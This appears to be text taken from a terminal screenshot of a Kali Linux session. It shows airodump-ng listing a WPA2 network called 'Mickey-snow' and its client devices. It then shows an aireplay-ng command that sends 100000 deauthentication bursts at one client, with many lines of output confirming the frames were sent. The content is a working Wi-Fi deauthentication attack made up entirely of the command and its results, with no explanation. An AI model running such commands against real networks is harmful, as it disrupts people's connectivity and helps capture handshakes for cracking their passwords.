 root@thunremmonis-kali: ~
root@thunremmonis-kali: ~ 124x15
CH 11 ][ Elapsed: 12 mins ][ 2018-10-06 00:56 ][ fixed channel wlan0: 132
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
0C:4B:54:2A:90:B3    0  50      115        7    0  11  405  WPA2 CCMP   PSK  Mickey-snow
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
0C:4B:54:2A:90:B3  7C:11:BE:A9:BD:87    0    0 - 1e   740     1444
0C:4B:54:2A:90:B3  B0:35:9F:19:84:26  -37    0 - 1      0      146
root@thunremmonis-kali: ~ 124x26
00:56:07  No such BSSID available.
root@thunremmonis-kali:~# aireplay-ng --deauth 100000 -a 0C:4B:54:2A:90:B3 -c 7C:11:BE:A9:BD:87 wlan0
00:56:11  Waiting for beacon frame (BSSID: 0C:4B:54:2A:90:B3) on channel 11
00:56:14  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 3| 3 ACKs]
00:56:15  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 4|39 ACKs]
00:56:16  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 3|13 ACKs]
00:56:16  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 3| 6 ACKs]
00:56:16  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|10 ACKs]
00:56:17  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [11|10 ACKs]
00:56:18  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [10|16 ACKs]
00:56:19  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [16|47 ACKs]
00:56:19  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [53|46 ACKs]
00:56:20  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 1|45 ACKs]
00:56:20  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [50|49 ACKs]
00:56:21  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [73|64 ACKs]
00:56:22  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [16|44 ACKs]
00:56:22  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [24|55 ACKs]
00:56:23  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [42|46 ACKs]
00:56:23  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|50 ACKs]
00:56:24  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|48 ACKs]
00:56:25  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|53 ACKs]
00:56:25  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|50 ACKs]
00:56:26  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|47 ACKs]
00:56:26  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|54 ACKs]
00:56:27  Sending 64 directed DeAuth (code 7). STMAC: [7C:11:BE:A9:BD:87] [ 0|50 ACKs]